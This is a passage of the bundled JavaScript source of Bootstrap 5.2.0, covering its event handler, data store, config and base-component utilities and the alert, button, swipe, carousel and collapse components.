    off(element, originalTypeEvent, handler, delegationFunction) {
      if (typeof originalTypeEvent !== 'string' || !element) {
        return;
      }

      const [isDelegated, callable, typeEvent] = normalizeParameters(originalTypeEvent, handler, delegationFunction);
      const inNamespace = typeEvent !== originalTypeEvent;
      const events = getElementEvents(element);
      const storeElementEvent = events[typeEvent] || {};
      const isNamespace = originalTypeEvent.startsWith('.');

      if (typeof callable !== 'undefined') {
        // Simplest case: handler is passed, remove that listener ONLY.
        if (!Object.keys(storeElementEvent).length) {
          return;
        }

        removeHandler(element, events, typeEvent, callable, isDelegated ? handler : null);
        return;
      }

      if (isNamespace) {
        for (const elementEvent of Object.keys(events)) {
          removeNamespacedHandlers(element, events, elementEvent, originalTypeEvent.slice(1));
        }
      }

      for (const keyHandlers of Object.keys(storeElementEvent)) {
        const handlerKey = keyHandlers.replace(stripUidRegex, '');

        if (!inNamespace || originalTypeEvent.includes(handlerKey)) {
          const event = storeElementEvent[keyHandlers];
          removeHandler(element, events, typeEvent, event.callable, event.delegationSelector);
        }
      }
    },

    trigger(element, event, args) {
      if (typeof event !== 'string' || !element) {
        return null;
      }

      const $ = getjQuery();
      const typeEvent = getTypeEvent(event);
      const inNamespace = event !== typeEvent;
      let jQueryEvent = null;
      let bubbles = true;
      let nativeDispatch = true;
      let defaultPrevented = false;

      if (inNamespace && $) {
        jQueryEvent = $.Event(event, args);
        $(element).trigger(jQueryEvent);
        bubbles = !jQueryEvent.isPropagationStopped();
        nativeDispatch = !jQueryEvent.isImmediatePropagationStopped();
        defaultPrevented = jQueryEvent.isDefaultPrevented();
      }

      let evt = new Event(event, {
        bubbles,
        cancelable: true
      });
      evt = hydrateObj(evt, args);

      if (defaultPrevented) {
        evt.preventDefault();
      }

      if (nativeDispatch) {
        element.dispatchEvent(evt);
      }

      if (evt.defaultPrevented && jQueryEvent) {
        jQueryEvent.preventDefault();
      }

      return evt;
    }

  };

  function hydrateObj(obj, meta) {
    for (const [key, value] of Object.entries(meta || {})) {
      try {
        obj[key] = value;
      } catch (_unused) {
        Object.defineProperty(obj, key, {
          configurable: true,

          get() {
            return value;
          }

        });
      }
    }

    return obj;
  }

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): dom/data.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */

  /**
   * Constants
   */
  const elementMap = new Map();
  const Data = {
    set(element, key, instance) {
      if (!elementMap.has(element)) {
        elementMap.set(element, new Map());
      }

      const instanceMap = elementMap.get(element); // make it clear we only want one instance per element
      // can be removed later when multiple key/instances are fine to be used

      if (!instanceMap.has(key) && instanceMap.size !== 0) {
        // eslint-disable-next-line no-console
        console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(instanceMap.keys())[0]}.`);
        return;
      }

      instanceMap.set(key, instance);
    },

    get(element, key) {
      if (elementMap.has(element)) {
        return elementMap.get(element).get(key) || null;
      }

      return null;
    },

    remove(element, key) {
      if (!elementMap.has(element)) {
        return;
      }

      const instanceMap = elementMap.get(element);
      instanceMap.delete(key); // free up element references if there are no instances left for an element

      if (instanceMap.size === 0) {
        elementMap.delete(element);
      }
    }

  };

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): dom/manipulator.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  function normalizeData(value) {
    if (value === 'true') {
      return true;
    }

    if (value === 'false') {
      return false;
    }

    if (value === Number(value).toString()) {
      return Number(value);
    }

    if (value === '' || value === 'null') {
      return null;
    }

    if (typeof value !== 'string') {
      return value;
    }

    try {
      return JSON.parse(decodeURIComponent(value));
    } catch (_unused) {
      return value;
    }
  }

  function normalizeDataKey(key) {
    return key.replace(/[A-Z]/g, chr => `-${chr.toLowerCase()}`);
  }

  const Manipulator = {
    setDataAttribute(element, key, value) {
      element.setAttribute(`data-bs-${normalizeDataKey(key)}`, value);
    },

    removeDataAttribute(element, key) {
      element.removeAttribute(`data-bs-${normalizeDataKey(key)}`);
    },

    getDataAttributes(element) {
      if (!element) {
        return {};
      }

      const attributes = {};
      const bsKeys = Object.keys(element.dataset).filter(key => key.startsWith('bs') && !key.startsWith('bsConfig'));

      for (const key of bsKeys) {
        let pureKey = key.replace(/^bs/, '');
        pureKey = pureKey.charAt(0).toLowerCase() + pureKey.slice(1, pureKey.length);
        attributes[pureKey] = normalizeData(element.dataset[key]);
      }

      return attributes;
    },

    getDataAttribute(element, key) {
      return normalizeData(element.getAttribute(`data-bs-${normalizeDataKey(key)}`));
    }

  };

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): util/config.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Class definition
   */

  class Config {
    // Getters
    static get Default() {
      return {};
    }

    static get DefaultType() {
      return {};
    }

    static get NAME() {
      throw new Error('You have to implement the static method "NAME", for each component!');
    }

    _getConfig(config) {
      config = this._mergeConfigObj(config);
      config = this._configAfterMerge(config);

      this._typeCheckConfig(config);

      return config;
    }

    _configAfterMerge(config) {
      return config;
    }

    _mergeConfigObj(config, element) {
      const jsonConfig = isElement$1(element) ? Manipulator.getDataAttribute(element, 'config') : {}; // try to parse

      return { ...this.constructor.Default,
        ...(typeof jsonConfig === 'object' ? jsonConfig : {}),
        ...(isElement$1(element) ? Manipulator.getDataAttributes(element) : {}),
        ...(typeof config === 'object' ? config : {})
      };
    }

    _typeCheckConfig(config, configTypes = this.constructor.DefaultType) {
      for (const property of Object.keys(configTypes)) {
        const expectedTypes = configTypes[property];
        const value = config[property];
        const valueType = isElement$1(value) ? 'element' : toType(value);

        if (!new RegExp(expectedTypes).test(valueType)) {
          throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${property}" provided type "${valueType}" but expected type "${expectedTypes}".`);
        }
      }
    }

  }

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): base-component.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const VERSION = '5.2.0';
  /**
   * Class definition
   */

  class BaseComponent extends Config {
    constructor(element, config) {
      super();
      element = getElement(element);

      if (!element) {
        return;
      }

      this._element = element;
      this._config = this._getConfig(config);
      Data.set(this._element, this.constructor.DATA_KEY, this);
    } // Public


    dispose() {
      Data.remove(this._element, this.constructor.DATA_KEY);
      EventHandler.off(this._element, this.constructor.EVENT_KEY);

      for (const propertyName of Object.getOwnPropertyNames(this)) {
        this[propertyName] = null;
      }
    }

    _queueCallback(callback, element, isAnimated = true) {
      executeAfterTransition(callback, element, isAnimated);
    }

    _getConfig(config) {
      config = this._mergeConfigObj(config, this._element);
      config = this._configAfterMerge(config);

      this._typeCheckConfig(config);

      return config;
    } // Static


    static getInstance(element) {
      return Data.get(getElement(element), this.DATA_KEY);
    }

    static getOrCreateInstance(element, config = {}) {
      return this.getInstance(element) || new this(element, typeof config === 'object' ? config : null);
    }

    static get VERSION() {
      return VERSION;
    }

    static get DATA_KEY() {
      return `bs.${this.NAME}`;
    }

    static get EVENT_KEY() {
      return `.${this.DATA_KEY}`;
    }

    static eventName(name) {
      return `${name}${this.EVENT_KEY}`;
    }

  }

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): util/component-functions.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */

  const enableDismissTrigger = (component, method = 'hide') => {
    const clickEvent = `click.dismiss${component.EVENT_KEY}`;
    const name = component.NAME;
    EventHandler.on(document, clickEvent, `[data-bs-dismiss="${name}"]`, function (event) {
      if (['A', 'AREA'].includes(this.tagName)) {
        event.preventDefault();
      }

      if (isDisabled(this)) {
        return;
      }

      const target = getElementFromSelector(this) || this.closest(`.${name}`);
      const instance = component.getOrCreateInstance(target); // Method argument is left, for Alert and only, as it doesn't implement the 'hide' method

      instance[method]();
    });
  };

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): alert.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const NAME$f = 'alert';
  const DATA_KEY$a = 'bs.alert';
  const EVENT_KEY$b = `.${DATA_KEY$a}`;
  const EVENT_CLOSE = `close${EVENT_KEY$b}`;
  const EVENT_CLOSED = `closed${EVENT_KEY$b}`;
  const CLASS_NAME_FADE$5 = 'fade';
  const CLASS_NAME_SHOW$8 = 'show';
  /**
   * Class definition
   */

  class Alert extends BaseComponent {
    // Getters
    static get NAME() {
      return NAME$f;
    } // Public


    close() {
      const closeEvent = EventHandler.trigger(this._element, EVENT_CLOSE);

      if (closeEvent.defaultPrevented) {
        return;
      }

      this._element.classList.remove(CLASS_NAME_SHOW$8);

      const isAnimated = this._element.classList.contains(CLASS_NAME_FADE$5);

      this._queueCallback(() => this._destroyElement(), this._element, isAnimated);
    } // Private


    _destroyElement() {
      this._element.remove();

      EventHandler.trigger(this._element, EVENT_CLOSED);
      this.dispose();
    } // Static


    static jQueryInterface(config) {
      return this.each(function () {
        const data = Alert.getOrCreateInstance(this);

        if (typeof config !== 'string') {
          return;
        }

        if (data[config] === undefined || config.startsWith('_') || config === 'constructor') {
          throw new TypeError(`No method named "${config}"`);
        }

        data[config](this);
      });
    }

  }
  /**
   * Data API implementation
   */


  enableDismissTrigger(Alert, 'close');
  /**
   * jQuery
   */

  defineJQueryPlugin(Alert);

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): button.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const NAME$e = 'button';
  const DATA_KEY$9 = 'bs.button';
  const EVENT_KEY$a = `.${DATA_KEY$9}`;
  const DATA_API_KEY$6 = '.data-api';
  const CLASS_NAME_ACTIVE$3 = 'active';
  const SELECTOR_DATA_TOGGLE$5 = '[data-bs-toggle="button"]';
  const EVENT_CLICK_DATA_API$6 = `click${EVENT_KEY$a}${DATA_API_KEY$6}`;
  /**
   * Class definition
   */

  class Button extends BaseComponent {
    // Getters
    static get NAME() {
      return NAME$e;
    } // Public


    toggle() {
      // Toggle class and sync the `aria-pressed` attribute with the return value of the `.toggle()` method
      this._element.setAttribute('aria-pressed', this._element.classList.toggle(CLASS_NAME_ACTIVE$3));
    } // Static


    static jQueryInterface(config) {
      return this.each(function () {
        const data = Button.getOrCreateInstance(this);

        if (config === 'toggle') {
          data[config]();
        }
      });
    }

  }
  /**
   * Data API implementation
   */


  EventHandler.on(document, EVENT_CLICK_DATA_API$6, SELECTOR_DATA_TOGGLE$5, event => {
    event.preventDefault();
    const button = event.target.closest(SELECTOR_DATA_TOGGLE$5);
    const data = Button.getOrCreateInstance(button);
    data.toggle();
  });
  /**
   * jQuery
   */

  defineJQueryPlugin(Button);

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): dom/selector-engine.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const SelectorEngine = {
    find(selector, element = document.documentElement) {
      return [].concat(...Element.prototype.querySelectorAll.call(element, selector));
    },

    findOne(selector, element = document.documentElement) {
      return Element.prototype.querySelector.call(element, selector);
    },

    children(element, selector) {
      return [].concat(...element.children).filter(child => child.matches(selector));
    },

    parents(element, selector) {
      const parents = [];
      let ancestor = element.parentNode.closest(selector);

      while (ancestor) {
        parents.push(ancestor);
        ancestor = ancestor.parentNode.closest(selector);
      }

      return parents;
    },

    prev(element, selector) {
      let previous = element.previousElementSibling;

      while (previous) {
        if (previous.matches(selector)) {
          return [previous];
        }

        previous = previous.previousElementSibling;
      }

      return [];
    },

    // TODO: this is now unused; remove later along with prev()
    next(element, selector) {
      let next = element.nextElementSibling;

      while (next) {
        if (next.matches(selector)) {
          return [next];
        }

        next = next.nextElementSibling;
      }

      return [];
    },

    focusableChildren(element) {
      const focusables = ['a', 'button', 'input', 'textarea', 'select', 'details', '[tabindex]', '[contenteditable="true"]'].map(selector => `${selector}:not([tabindex^="-"])`).join(',');
      return this.find(focusables, element).filter(el => !isDisabled(el) && isVisible(el));
    }

  };

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): util/swipe.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const NAME$d = 'swipe';
  const EVENT_KEY$9 = '.bs.swipe';
  const EVENT_TOUCHSTART = `touchstart${EVENT_KEY$9}`;
  const EVENT_TOUCHMOVE = `touchmove${EVENT_KEY$9}`;
  const EVENT_TOUCHEND = `touchend${EVENT_KEY$9}`;
  const EVENT_POINTERDOWN = `pointerdown${EVENT_KEY$9}`;
  const EVENT_POINTERUP = `pointerup${EVENT_KEY$9}`;
  const POINTER_TYPE_TOUCH = 'touch';
  const POINTER_TYPE_PEN = 'pen';
  const CLASS_NAME_POINTER_EVENT = 'pointer-event';
  const SWIPE_THRESHOLD = 40;
  const Default$c = {
    endCallback: null,
    leftCallback: null,
    rightCallback: null
  };
  const DefaultType$c = {
    endCallback: '(function|null)',
    leftCallback: '(function|null)',
    rightCallback: '(function|null)'
  };
  /**
   * Class definition
   */

  class Swipe extends Config {
    constructor(element, config) {
      super();
      this._element = element;

      if (!element || !Swipe.isSupported()) {
        return;
      }

      this._config = this._getConfig(config);
      this._deltaX = 0;
      this._supportPointerEvents = Boolean(window.PointerEvent);

      this._initEvents();
    } // Getters


    static get Default() {
      return Default$c;
    }

    static get DefaultType() {
      return DefaultType$c;
    }

    static get NAME() {
      return NAME$d;
    } // Public


    dispose() {
      EventHandler.off(this._element, EVENT_KEY$9);
    } // Private


    _start(event) {
      if (!this._supportPointerEvents) {
        this._deltaX = event.touches[0].clientX;
        return;
      }

      if (this._eventIsPointerPenTouch(event)) {
        this._deltaX = event.clientX;
      }
    }

    _end(event) {
      if (this._eventIsPointerPenTouch(event)) {
        this._deltaX = event.clientX - this._deltaX;
      }

      this._handleSwipe();

      execute(this._config.endCallback);
    }

    _move(event) {
      this._deltaX = event.touches && event.touches.length > 1 ? 0 : event.touches[0].clientX - this._deltaX;
    }

    _handleSwipe() {
      const absDeltaX = Math.abs(this._deltaX);

      if (absDeltaX <= SWIPE_THRESHOLD) {
        return;
      }

      const direction = absDeltaX / this._deltaX;
      this._deltaX = 0;

      if (!direction) {
        return;
      }

      execute(direction > 0 ? this._config.rightCallback : this._config.leftCallback);
    }

    _initEvents() {
      if (this._supportPointerEvents) {
        EventHandler.on(this._element, EVENT_POINTERDOWN, event => this._start(event));
        EventHandler.on(this._element, EVENT_POINTERUP, event => this._end(event));

        this._element.classList.add(CLASS_NAME_POINTER_EVENT);
      } else {
        EventHandler.on(this._element, EVENT_TOUCHSTART, event => this._start(event));
        EventHandler.on(this._element, EVENT_TOUCHMOVE, event => this._move(event));
        EventHandler.on(this._element, EVENT_TOUCHEND, event => this._end(event));
      }
    }

    _eventIsPointerPenTouch(event) {
      return this._supportPointerEvents && (event.pointerType === POINTER_TYPE_PEN || event.pointerType === POINTER_TYPE_TOUCH);
    } // Static


    static isSupported() {
      return 'ontouchstart' in document.documentElement || navigator.maxTouchPoints > 0;
    }

  }

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): carousel.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const NAME$c = 'carousel';
  const DATA_KEY$8 = 'bs.carousel';
  const EVENT_KEY$8 = `.${DATA_KEY$8}`;
  const DATA_API_KEY$5 = '.data-api';
  const ARROW_LEFT_KEY$1 = 'ArrowLeft';
  const ARROW_RIGHT_KEY$1 = 'ArrowRight';
  const TOUCHEVENT_COMPAT_WAIT = 500; // Time for mouse compat events to fire after touch

  const ORDER_NEXT = 'next';
  const ORDER_PREV = 'prev';
  const DIRECTION_LEFT = 'left';
  const DIRECTION_RIGHT = 'right';
  const EVENT_SLIDE = `slide${EVENT_KEY$8}`;
  const EVENT_SLID = `slid${EVENT_KEY$8}`;
  const EVENT_KEYDOWN$1 = `keydown${EVENT_KEY$8}`;
  const EVENT_MOUSEENTER$1 = `mouseenter${EVENT_KEY$8}`;
  const EVENT_MOUSELEAVE$1 = `mouseleave${EVENT_KEY$8}`;
  const EVENT_DRAG_START = `dragstart${EVENT_KEY$8}`;
  const EVENT_LOAD_DATA_API$3 = `load${EVENT_KEY$8}${DATA_API_KEY$5}`;
  const EVENT_CLICK_DATA_API$5 = `click${EVENT_KEY$8}${DATA_API_KEY$5}`;
  const CLASS_NAME_CAROUSEL = 'carousel';
  const CLASS_NAME_ACTIVE$2 = 'active';
  const CLASS_NAME_SLIDE = 'slide';
  const CLASS_NAME_END = 'carousel-item-end';
  const CLASS_NAME_START = 'carousel-item-start';
  const CLASS_NAME_NEXT = 'carousel-item-next';
  const CLASS_NAME_PREV = 'carousel-item-prev';
  const SELECTOR_ACTIVE = '.active';
  const SELECTOR_ITEM = '.carousel-item';
  const SELECTOR_ACTIVE_ITEM = SELECTOR_ACTIVE + SELECTOR_ITEM;
  const SELECTOR_ITEM_IMG = '.carousel-item img';
  const SELECTOR_INDICATORS = '.carousel-indicators';
  const SELECTOR_DATA_SLIDE = '[data-bs-slide], [data-bs-slide-to]';
  const SELECTOR_DATA_RIDE = '[data-bs-ride="carousel"]';
  const KEY_TO_DIRECTION = {
    [ARROW_LEFT_KEY$1]: DIRECTION_RIGHT,
    [ARROW_RIGHT_KEY$1]: DIRECTION_LEFT
  };
  const Default$b = {
    interval: 5000,
    keyboard: true,
    pause: 'hover',
    ride: false,
    touch: true,
    wrap: true
  };
  const DefaultType$b = {
    interval: '(number|boolean)',
    // TODO:v6 remove boolean support
    keyboard: 'boolean',
    pause: '(string|boolean)',
    ride: '(boolean|string)',
    touch: 'boolean',
    wrap: 'boolean'
  };
  /**
   * Class definition
   */

  class Carousel extends BaseComponent {
    constructor(element, config) {
      super(element, config);
      this._interval = null;
      this._activeElement = null;
      this._isSliding = false;
      this.touchTimeout = null;
      this._swipeHelper = null;
      this._indicatorsElement = SelectorEngine.findOne(SELECTOR_INDICATORS, this._element);

      this._addEventListeners();

      if (this._config.ride === CLASS_NAME_CAROUSEL) {
        this.cycle();
      }
    } // Getters


    static get Default() {
      return Default$b;
    }

    static get DefaultType() {
      return DefaultType$b;
    }

    static get NAME() {
      return NAME$c;
    } // Public


    next() {
      this._slide(ORDER_NEXT);
    }

    nextWhenVisible() {
      // FIXME TODO use `document.visibilityState`
      // Don't call next when the page isn't visible
      // or the carousel or its parent isn't visible
      if (!document.hidden && isVisible(this._element)) {
        this.next();
      }
    }

    prev() {
      this._slide(ORDER_PREV);
    }

    pause() {
      if (this._isSliding) {
        triggerTransitionEnd(this._element);
      }

      this._clearInterval();
    }

    cycle() {
      this._clearInterval();

      this._updateInterval();

      this._interval = setInterval(() => this.nextWhenVisible(), this._config.interval);
    }

    _maybeEnableCycle() {
      if (!this._config.ride) {
        return;
      }

      if (this._isSliding) {
        EventHandler.one(this._element, EVENT_SLID, () => this.cycle());
        return;
      }

      this.cycle();
    }

    to(index) {
      const items = this._getItems();

      if (index > items.length - 1 || index < 0) {
        return;
      }

      if (this._isSliding) {
        EventHandler.one(this._element, EVENT_SLID, () => this.to(index));
        return;
      }

      const activeIndex = this._getItemIndex(this._getActive());

      if (activeIndex === index) {
        return;
      }

      const order = index > activeIndex ? ORDER_NEXT : ORDER_PREV;

      this._slide(order, items[index]);
    }

    dispose() {
      if (this._swipeHelper) {
        this._swipeHelper.dispose();
      }

      super.dispose();
    } // Private


    _configAfterMerge(config) {
      config.defaultInterval = config.interval;
      return config;
    }

    _addEventListeners() {
      if (this._config.keyboard) {
        EventHandler.on(this._element, EVENT_KEYDOWN$1, event => this._keydown(event));
      }

      if (this._config.pause === 'hover') {
        EventHandler.on(this._element, EVENT_MOUSEENTER$1, () => this.pause());
        EventHandler.on(this._element, EVENT_MOUSELEAVE$1, () => this._maybeEnableCycle());
      }

      if (this._config.touch && Swipe.isSupported()) {
        this._addTouchEventListeners();
      }
    }

    _addTouchEventListeners() {
      for (const img of SelectorEngine.find(SELECTOR_ITEM_IMG, this._element)) {
        EventHandler.on(img, EVENT_DRAG_START, event => event.preventDefault());
      }

      const endCallBack = () => {
        if (this._config.pause !== 'hover') {
          return;
        } // If it's a touch-enabled device, mouseenter/leave are fired as
        // part of the mouse compatibility events on first tap - the carousel
        // would stop cycling until user tapped out of it;
        // here, we listen for touchend, explicitly pause the carousel
        // (as if it's the second time we tap on it, mouseenter compat event
        // is NOT fired) and after a timeout (to allow for mouse compatibility
        // events to fire) we explicitly restart cycling


        this.pause();

        if (this.touchTimeout) {
          clearTimeout(this.touchTimeout);
        }

        this.touchTimeout = setTimeout(() => this._maybeEnableCycle(), TOUCHEVENT_COMPAT_WAIT + this._config.interval);
      };

      const swipeConfig = {
        leftCallback: () => this._slide(this._directionToOrder(DIRECTION_LEFT)),
        rightCallback: () => this._slide(this._directionToOrder(DIRECTION_RIGHT)),
        endCallback: endCallBack
      };
      this._swipeHelper = new Swipe(this._element, swipeConfig);
    }

    _keydown(event) {
      if (/input|textarea/i.test(event.target.tagName)) {
        return;
      }

      const direction = KEY_TO_DIRECTION[event.key];

      if (direction) {
        event.preventDefault();

        this._slide(this._directionToOrder(direction));
      }
    }

    _getItemIndex(element) {
      return this._getItems().indexOf(element);
    }

    _setActiveIndicatorElement(index) {
      if (!this._indicatorsElement) {
        return;
      }

      const activeIndicator = SelectorEngine.findOne(SELECTOR_ACTIVE, this._indicatorsElement);
      activeIndicator.classList.remove(CLASS_NAME_ACTIVE$2);
      activeIndicator.removeAttribute('aria-current');
      const newActiveIndicator = SelectorEngine.findOne(`[data-bs-slide-to="${index}"]`, this._indicatorsElement);

      if (newActiveIndicator) {
        newActiveIndicator.classList.add(CLASS_NAME_ACTIVE$2);
        newActiveIndicator.setAttribute('aria-current', 'true');
      }
    }

    _updateInterval() {
      const element = this._activeElement || this._getActive();

      if (!element) {
        return;
      }

      const elementInterval = Number.parseInt(element.getAttribute('data-bs-interval'), 10);
      this._config.interval = elementInterval || this._config.defaultInterval;
    }

    _slide(order, element = null) {
      if (this._isSliding) {
        return;
      }

      const activeElement = this._getActive();

      const isNext = order === ORDER_NEXT;
      const nextElement = element || getNextActiveElement(this._getItems(), activeElement, isNext, this._config.wrap);

      if (nextElement === activeElement) {
        return;
      }

      const nextElementIndex = this._getItemIndex(nextElement);

      const triggerEvent = eventName => {
        return EventHandler.trigger(this._element, eventName, {
          relatedTarget: nextElement,
          direction: this._orderToDirection(order),
          from: this._getItemIndex(activeElement),
          to: nextElementIndex
        });
      };

      const slideEvent = triggerEvent(EVENT_SLIDE);

      if (slideEvent.defaultPrevented) {
        return;
      }

      if (!activeElement || !nextElement) {
        // Some weirdness is happening, so we bail
        // todo: change tests that use empty divs to avoid this check
        return;
      }

      const isCycling = Boolean(this._interval);
      this.pause();
      this._isSliding = true;

      this._setActiveIndicatorElement(nextElementIndex);

      this._activeElement = nextElement;
      const directionalClassName = isNext ? CLASS_NAME_START : CLASS_NAME_END;
      const orderClassName = isNext ? CLASS_NAME_NEXT : CLASS_NAME_PREV;
      nextElement.classList.add(orderClassName);
      reflow(nextElement);
      activeElement.classList.add(directionalClassName);
      nextElement.classList.add(directionalClassName);

      const completeCallBack = () => {
        nextElement.classList.remove(directionalClassName, orderClassName);
        nextElement.classList.add(CLASS_NAME_ACTIVE$2);
        activeElement.classList.remove(CLASS_NAME_ACTIVE$2, orderClassName, directionalClassName);
        this._isSliding = false;
        triggerEvent(EVENT_SLID);
      };

      this._queueCallback(completeCallBack, activeElement, this._isAnimated());

      if (isCycling) {
        this.cycle();
      }
    }

    _isAnimated() {
      return this._element.classList.contains(CLASS_NAME_SLIDE);
    }

    _getActive() {
      return SelectorEngine.findOne(SELECTOR_ACTIVE_ITEM, this._element);
    }

    _getItems() {
      return SelectorEngine.find(SELECTOR_ITEM, this._element);
    }

    _clearInterval() {
      if (this._interval) {
        clearInterval(this._interval);
        this._interval = null;
      }
    }

    _directionToOrder(direction) {
      if (isRTL()) {
        return direction === DIRECTION_LEFT ? ORDER_PREV : ORDER_NEXT;
      }

      return direction === DIRECTION_LEFT ? ORDER_NEXT : ORDER_PREV;
    }

    _orderToDirection(order) {
      if (isRTL()) {
        return order === ORDER_PREV ? DIRECTION_LEFT : DIRECTION_RIGHT;
      }

      return order === ORDER_PREV ? DIRECTION_RIGHT : DIRECTION_LEFT;
    } // Static


    static jQueryInterface(config) {
      return this.each(function () {
        const data = Carousel.getOrCreateInstance(this, config);

        if (typeof config === 'number') {
          data.to(config);
          return;
        }

        if (typeof config === 'string') {
          if (data[config] === undefined || config.startsWith('_') || config === 'constructor') {
            throw new TypeError(`No method named "${config}"`);
          }

          data[config]();
        }
      });
    }

  }
  /**
   * Data API implementation
   */


  EventHandler.on(document, EVENT_CLICK_DATA_API$5, SELECTOR_DATA_SLIDE, function (event) {
    const target = getElementFromSelector(this);

    if (!target || !target.classList.contains(CLASS_NAME_CAROUSEL)) {
      return;
    }

    event.preventDefault();
    const carousel = Carousel.getOrCreateInstance(target);
    const slideIndex = this.getAttribute('data-bs-slide-to');

    if (slideIndex) {
      carousel.to(slideIndex);

      carousel._maybeEnableCycle();

      return;
    }

    if (Manipulator.getDataAttribute(this, 'slide') === 'next') {
      carousel.next();

      carousel._maybeEnableCycle();

      return;
    }

    carousel.prev();

    carousel._maybeEnableCycle();
  });
  EventHandler.on(window, EVENT_LOAD_DATA_API$3, () => {
    const carousels = SelectorEngine.find(SELECTOR_DATA_RIDE);

    for (const carousel of carousels) {
      Carousel.getOrCreateInstance(carousel);
    }
  });
  /**
   * jQuery
   */

  defineJQueryPlugin(Carousel);

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): collapse.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const NAME$b = 'collapse';
  const DATA_KEY$7 = 'bs.collapse';
  const EVENT_KEY$7 = `.${DATA_KEY$7}`;
  const DATA_API_KEY$4 = '.data-api';
  const EVENT_SHOW$6 = `show${EVENT_KEY$7}`;
  const EVENT_SHOWN$6 = `shown${EVENT_KEY$7}`;
  const EVENT_HIDE$6 = `hide${EVENT_KEY$7}`;
  const EVENT_HIDDEN$6 = `hidden${EVENT_KEY$7}`;
  const EVENT_CLICK_DATA_API$4 = `click${EVENT_KEY$7}${DATA_API_KEY$4}`;
  const CLASS_NAME_SHOW$7 = 'show';
  const CLASS_NAME_COLLAPSE = 'collapse';
  const CLASS_NAME_COLLAPSING = 'collapsing';
  const CLASS_NAME_COLLAPSED = 'collapsed';
  const CLASS_NAME_DEEPER_CHILDREN = `:scope .${CLASS_NAME_COLLAPSE} .${CLASS_NAME_COLLAPSE}`;
  const CLASS_NAME_HORIZONTAL = 'collapse-horizontal';
  const WIDTH = 'width';
  const HEIGHT = 'height';
  const SELECTOR_ACTIVES = '.collapse.show, .collapse.collapsing';
  const SELECTOR_DATA_TOGGLE$4 = '[data-bs-toggle="collapse"]';
  const Default$a = {
    parent: null,
    toggle: true
  };
  const DefaultType$a = {
    parent: '(null|element)',
    toggle: 'boolean'
  };
  /**
   * Class definition
   */

  class Collapse extends BaseComponent {
    constructor(element, config) {
      super(element, config);
      this._isTransitioning = false;
      this._triggerArray = [];
      const toggleList = SelectorEngine.find(SELECTOR_DATA_TOGGLE$4);

      for (const elem of toggleList) {
        const selector = getSelectorFromElement(elem);
        const filterElement = SelectorEngine.find(selector).filter(foundElement => foundElement === this._element);

        if (selector !== null && filterElement.length) {
          this._triggerArray.push(elem);
        }
      }

      this._initializeChildren();

      if (!this._config.parent) {
        this._addAriaAndCollapsedClass(this._triggerArray, this._isShown());
      }

      if (this._config.toggle) {
        this.toggle();
      }
    } // Getters


    static get Default() {
      return Default$a;
    }

    static get DefaultType() {
      return DefaultType$a;
    }

    static get NAME() {
      return NAME$b;
    } // Public


    toggle() {
      if (this._isShown()) {
        this.hide();
      } else {
        this.show();
      }
    }

    show() {
      if (this._isTransitioning || this._isShown()) {
        return;
      }

      let activeChildren = []; // find active children

      if (this._config.parent) {
        activeChildren = this._getFirstLevelChildren(SELECTOR_ACTIVES).filter(element => element !== this._element).map(element => Collapse.getOrCreateInstance(element, {
          toggle: false
        }));
      }

      if (activeChildren.length && activeChildren[0]._isTransitioning) {
        return;
      }

      const startEvent = EventHandler.trigger(this._element, EVENT_SHOW$6);

      if (startEvent.defaultPrevented) {
        return;
      }

      for (const activeInstance of activeChildren) {
        activeInstance.hide();
      }

      const dimension = this._getDimension();

      this._element.classList.remove(CLASS_NAME_COLLAPSE);

      this._element.classList.add(CLASS_NAME_COLLAPSING);

      this._element.style[dimension] = 0;

      this._addAriaAndCollapsedClass(this._triggerArray, true);

      this._isTransitioning = true;

      const complete = () => {
        this._isTransitioning = false;

        this._element.classList.remove(CLASS_NAME_COLLAPSING);

        this._element.classList.add(CLASS_NAME_COLLAPSE, CLASS_NAME_SHOW$7);

        this._element.style[dimension] = '';
        EventHandler.trigger(this._element, EVENT_SHOWN$6);
      };

      const capitalizedDimension = dimension[0].toUpperCase() + dimension.slice(1);
      const scrollSize = `scroll${capitalizedDimension}`;

      this._queueCallback(complete, this._element, true);

      this._element.style[dimension] = `${this._element[scrollSize]}px`;
    }

    hide() {
      if (this._isTransitioning || !this._isShown()) {
        return;
      }

